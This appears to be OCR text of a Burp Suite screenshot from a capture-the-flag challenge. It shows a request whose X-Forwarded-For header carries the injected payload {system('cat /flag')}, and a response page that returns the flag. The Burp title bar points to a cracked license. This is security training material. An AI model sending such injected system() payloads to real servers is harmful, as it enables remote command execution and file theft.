 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < | ▼ > | ▼ Target: http://node4.buuoj.cn:28464 ?
Request
Raw Params Headers Hex
GET /flag.php?= HTTP/1.1
Host: node4.buuoj.cn:28464
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0)
Gecko/20100101 Firefox/90.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Cookie:
UM_distinctid=179802ef11c286-0f3d9dbd27af16-4c3f2c72-144000-179802ef1
1d251
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
X-Forwarded-For: {system('cat /flag')}
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<li class=""><a href="index.php">@Shana</a></li>
</ul>
</div>
</div>
</nav><div class="container panel1">
<div class="row">
<div class="col-md-4">
</div>
<div class="col-md-4">
<div class="jumbotron pan">
<div class="form-group log">
<label><h2>Your IP is :
flag{e6aa907f-30b2-4105-9c22-0eb91d594009}
flag{e6aa907f-30b2-4105-9c22-0eb91d594009}
</h2></label>
</div>
</div>
</div>
<div class="col-md-4">
</div>
</div>
</div>
</body>
</html>
? < + > Type a search term 0 matches
Ready 2,519 bytes | 216 millis